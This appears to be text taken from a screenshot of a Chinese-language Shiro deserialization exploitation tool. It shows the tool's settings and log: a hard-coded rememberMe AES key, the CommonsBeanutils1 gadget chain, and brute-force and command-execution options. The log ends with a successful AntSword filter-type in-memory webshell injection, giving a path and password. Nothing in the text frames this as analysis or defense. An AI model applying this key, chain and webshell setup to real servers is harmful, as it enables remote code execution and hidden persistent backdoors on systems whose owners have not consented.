 检测目标
GET 目标地址 http:/ :8080/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Filter] 路径 /ifyoucan 密码 pass1024 执行注入
蚁剑[Filter] 注入成功!
路径：http:/ :8080/ifyoucan
密码：pass1024
-------------------------------------------------